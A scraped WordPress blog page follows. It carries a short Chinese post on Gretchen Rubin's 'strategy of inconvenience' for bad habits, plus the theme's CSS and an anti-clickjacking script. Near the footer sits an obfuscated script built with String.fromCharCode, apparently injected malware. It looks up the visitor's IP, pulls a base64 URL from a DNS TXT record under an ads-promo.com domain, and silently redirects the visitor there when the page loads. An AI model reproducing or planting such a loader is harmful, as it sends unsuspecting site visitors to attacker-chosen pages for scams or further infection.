class=blog-post-info><div class=blog-post-title><div class="blog-date pos_relative"><p class=month>9 月</p><p class=date>24</p>
<a href=https://blog.creativeworks.com.hk/2014/09/24/gretchen-rubin-%e5%8a%a9%e6%82%a8%e6%88%b0%e5%8b%9d%e5%a3%9e%e7%bf%92%e6%85%a3%e7%9a%84%e8%a3%9d%e5%82%99/></a></div><div class=post-name>
<a href=https://blog.creativeworks.com.hk/2014/09/24/gretchen-rubin-%e5%8a%a9%e6%82%a8%e6%88%b0%e5%8b%9d%e5%a3%9e%e7%bf%92%e6%85%a3%e7%9a%84%e8%a3%9d%e5%82%99/>Gretchen Rubin: 助您戰勝壞習慣的裝備
</a></div></div><div class=blog_post_desc><div class=entry-content>在 LinkedIn 看到 Gretchen Rubin 的文章 "Need Some Weapons in the Battle Against Bad Habits?" (小弟愚昧翻譯: 需要些助您戰勝壞習慣的裝備嗎?)，挺有趣，簡略分享。在文中，Gretchen 介紹一個戰勝壞習慣的策略 - 「麻煩策略」(Strategy of Inconvenience) 。她舉例子，在咖啡室中，如果雪糕櫃是打開的，有 30% 的人會買雪糕，但如果雪糕櫃是閉起來的，買雪糕的人只有 14%。所以，要強化或弱化一個習慣，就要令進行該習慣變得更方便或更麻煩。她舉出幾個方法令進行一個習慣變得更麻煩：1. 增加所需的體能 (如要站起來使用電腦)2. 隱藏暗示 <a href=https://blog.creativeworks.com.hk/2014/09/24/gretchen-rubin-%e5%8a%a9%e6%82%a8%e6%88%b0%e5%8b%9d%e5%a3%9e%e7%bf%92%e6%85%a3%e7%9a%84%e8%a3%9d%e5%82%99/ class=more-link>Read more [...]</a></div></div><div class=blog-info><div class="info info-cat">
<i class="fa fa-folder-o"></i> <a href=https://blog.creativeworks.com.hk/category/general/ rel=tag>General</a></div><div class="info info-comment">
<i class="fa fa-comment-o"></i> <a href="https://blog.creativeworks.com.hk/2014/09/24/gretchen-rubin-%e5%8a%a9%e6%82%a8%e6%88%b0%e5%8b%9d%e5%a3%9e%e7%bf%92%e6%85%a3%e7%9a%84%e8%a3%9d%e5%82%99/?noamp=mobile#respond">0 comment(s)</a></div><div class="info info-like">
<a href=# class=franco-post-like data-like_type=post data-post_id=1044 title=Like><i class="fa fa-heart-o"></i>&nbsp;Like</a></div><div class="info info-tag">
<i class="fa fa-tag"></i> <a href=https://blog.creativeworks.com.hk/tag/gretchen-rubin/ rel=tag>Gretchen Rubin</a>, <a href=https://blog.creativeworks.com.hk/tag/linkedin/ rel=tag>Linkedin</a>, <a href=https://blog.creativeworks.com.hk/tag/terence-lam/ rel=tag>Terence Lam</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%94%b9%e8%ae%8a%e7%bf%92%e6%85%a3/ rel=tag>改變習慣</a></div></div></div></div></div></div></div><div class="col-md-3 col-sm-12 col-xs-12 right-sidebar active-sidebar"></div></div></div></div><footer id=colophon class="footer "><div class=footer-v1><div class=footer_wrap></div><div class=bottom-footer><div class=container><p>&copy; Copyright 2012-2018 by <a target=_blank href="https://www.creativeworks.com.hk">Creativeworks</a></p></div></div></div></footer></div><div id=a5f463d><ul></ul><div><script type="a3ec9cf0a688da7fcc497685-text/javascript">document.getElementById("a5f463d").style.display="none";</script> <a class=scroll-to-top><i class="fa fa-angle-up"></i></a><div class=overlay></div><script type="a3ec9cf0a688da7fcc497685-text/javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src='https://blog.creativeworks.com.hk/wp-content/plugins/anti-clickjack/js/script.js?ver=1.0.0' defer onload id=rlac-anticlickjack-js type="a3ec9cf0a688da7fcc497685-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' defer onload id=swv-js type="a3ec9cf0a688da7fcc497685-text/javascript"></script> <script id=contact-form-7-js-extra type="a3ec9cf0a688da7fcc497685-text/javascript">var wpcf7={"api":{"root":"https:\/\/blog.creativeworks.com.hk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script src='https://blog.creativeworks.com.hk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' defer onload id=contact-form-7-js type="a3ec9cf0a688da7fcc497685-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/plugins/ricg-responsive-images/js/picturefill.min.js?ver=3.0.1' defer onload id=picturefill-js type="a3ec9cf0a688da7fcc497685-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery-ui.min.js?ver=1.0' defer onload id=jquery-ui-js type="a3ec9cf0a688da7fcc497685-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/bootstrap.min.js?ver=1.0' defer onload id=bootstrap-js type="a3ec9cf0a688da7fcc497685-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-includes/js/imagesloaded.min.js?ver=4.1.4' defer onload id=imagesloaded-js type="a3ec9cf0a688da7fcc497685-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/isotope.pkgd.min.js?ver=1.0' defer onload id=isotope-js type="a3ec9cf0a688da7fcc497685-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/packery-mode.pkgd.min.js?ver=1.0' defer onload id=isotope-packery-js type="a3ec9cf0a688da7fcc497685-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.cookie.js?ver=1.0' defer onload id=jquery-cookie-js type="a3ec9cf0a688da7fcc497685-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.fancybox.pack.js?ver=1.0' defer onload id=fancybox-js type="a3ec9cf0a688da7fcc497685-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/owl.carousel.min.js?ver=1.0' defer onload id=owlcarousel-js type="a3ec9cf0a688da7fcc497685-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.bxslider.min.js?ver=1.0' defer onload id=bxslider-js type="a3ec9cf0a688da7fcc497685-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.countdown.min.js?ver=1.0' defer onload id=countdown-js type="a3ec9cf0a688da7fcc497685-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/scrollReveal.js?ver=1.0' defer onload id=scrollreveal-js type="a3ec9cf0a688da7fcc497685-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/jquery.fullPage.min.js?ver=1.0' defer onload id=fullpage-js type="a3ec9cf0a688da7fcc497685-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/jquery.elevatezoom.js?ver=1.0' defer onload id=elevate-zoom-js type="a3ec9cf0a688da7fcc497685-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/appear.js?ver=1.0' defer onload id=appear-js type="a3ec9cf0a688da7fcc497685-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/easyzoom.js?ver=1.0' defer onload id=easy-zoom-js type="a3ec9cf0a688da7fcc497685-text/javascript"></script> <script id=franco-script-js-extra type="a3ec9cf0a688da7fcc497685-text/javascript">var franco_params={"ajax_url":"https:\/\/blog.creativeworks.com.hk\/wp-admin\/admin-ajax.php","ajax_loader_url":":\/\/blog.creativeworks.com.hk\/wp-content\/themes\/franco\/css\/images\/ajax-loader.gif","ajax_cart_added_msg":"A product has been added to cart.","ajax_compare_added_msg":"A product has been added to compare","type_product":"","shop_list":"","under_end_date":"","header_sticky":"1","header_sticky_mobile":"1"};</script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/functions.js?ver=1.0' defer onload id=franco-script-js type="a3ec9cf0a688da7fcc497685-text/javascript"></script> <script id=franco-script-js-after type="a3ec9cf0a688da7fcc497685-text/javascript">jQuery(document).ready(function($){$("div.subscribe a.show-subscribe").attr("href","https://blog.creativeworks.com.hk/subscribe-creativeworks-newsletter/");});</script> <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a3ec9cf0a688da7fcc497685-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ba38f1a65db49ceb894c79dd1c0bce1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://blog.creativeworks.com.hk/wp-content/themes/franco/style.css?ver=6.2.8
body_size: -319
content:
/*
Theme Name: Franco
Theme URI: http://hn.arrowpress.net/franco/
Author: AHT
Author URI: http://arrowhitech.com/
Description: Franco - Elegant WooCommerce WordPress Theme.
Version: 1.2.7
License: 
License URI: 
Tags: one-column, two-columns, right-sidebar,  custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
Text Domain: franco
*/

--- FILE ---
content_type: text/css
request_url: https://blog.creativeworks.com.hk/wp-content/themes/franco-child/style.css?ver=6.2.8
body_size: 742
content:
/*
Theme Name:   Franco child theme
Theme URI:    http://hn.arrowpress.net/franco/
Description:  Franco - Elegant WooCommerce WordPress Theme.
Author:       AHT
Author URI:   http://arrowhitech.com/
Template:     franco
Version:      1.0
License:      
License URI:  
Tags:         one-column, two-columns, right-sidebar,  custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
Text Domain:  franco-child
*/


/* Add Noto Sans TC*/
@import url(//fonts.googleapis.com/earlyaccess/notosanstc.css);

/* Add Nexa Regular font*/
@font-face {
    font-family: 'nexaregular';
    src: url('fonts/nexaregular-webfont.woff2') format('woff2'),
         url('fonts/nexaregular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

/* Add Nexa Heavy Regular font*/
@font-face {
    font-family: 'nexaheavy';
    src: url('fonts/nexaheavy-webfont.woff2') format('woff2'),
         url('fonts/nexaheavy-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}


/* Fix the font */
a, h4, h5, h6, p, body, ul.breadcrumb, .main-2, .main-2 .widget .widget-title/*Widget Title */ {
    font-family: nexaregular, 'Noto Sans TC', sans-serif;
}

/* Fix the font*/
h1, h2, h3, .single-2 .blog-content .post-name > h3 {
    font-family: nexaheavy, 'Noto Sans TC', sans-serif;
}

/* Fix the post title to italic*/
.page-title{
    font-style: italic;
}

/* Fix the paragraph font size*/
p {
    font-size: 16px;
}

/* Fix the style of the header */
.blog-list .blog-item .post-name > a {
    font-size: 21px;
    font-weight: 600;
}

/* Add an external link icon and underline the a link*/
.blog_post_desc p a{
    border-bottom: 1px solid #B8B8B8;
}

.blog_post_desc p a[target="_blank"]:after {
    content: "\f08e";
    font-family: FontAwesome;
    font-weight: normal;
    font-style: normal;
    display: inline-block;
    text-decoration: none;
    padding-left: 3px;
    color: #cea35f;
}

/* Add margin to the related post*/
div.blog_post_desc div#jp-relatedposts div.jp-relatedposts-items-visual h4.jp-relatedposts-post-title {
    margin-top: 8px;
    margin-bottom: 8px;
}

/* Fix the height of the featured image in blog post */
.side-breadcrumb.type-4 {
    height: 300px;
}

/* Fix the Noto Sans TC --- In Progress*/

/* Fix the disappearance of the subscribe button */
.footer-office .mc4wp-form-fields [type="submit"], .right-sidebar .mc4wp-form-fields [type="submit"], .left-sidebar .mc4wp-form-fields [type="submit"] {
    font-size: 15px;
    width: 100%;
}
.footer-office .mc4wp-form-fields input[type="email"], .right-sidebar .mc4wp-form-fields input[type="email"], .left-sidebar .mc4wp-form-fields input[type="email"] {
    width: 100%;
}
input{
    margin-bottom: 5px;
    margin-top: 5px;
}

/* Hide the comment in the recent post widget */
.info.info-comment i {
    display: none;
}
.widget_post_blog .blog-info .info a {
    display: none;
}

/* Customize The Subscribe Letter Button In Blog Post*/
div.blog_post_desc div.subscribe a{
    background-color: #cea35f;
    color: white;
    display: inline-block;
    font-size: 16px;
    text-decoration: none;
    text-align: center;
    border: none;
    padding: 10px;
}

/* Expand The Blog Header In Home Page */
.blog-item .post-name>a {
    white-space: inherit;
}

/* Fix the Menu of the home page */
.mega-menu li a{
    font-family: nexaheavy;
}
h2.header-logo a img, h1.header-logo a img{
    height: 65px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://blog.creativeworks.com.hk/wp-content/plugins/anti-clickjack/js/script.js?ver=1.0.0
body_size: -524
content:
if (self === top) {
       var antiClickjack = document.getElementById("antiClickjack");
       antiClickjack.parentNode.removeChild(antiClickjack);
   } else {
       top.location = self.location;
   }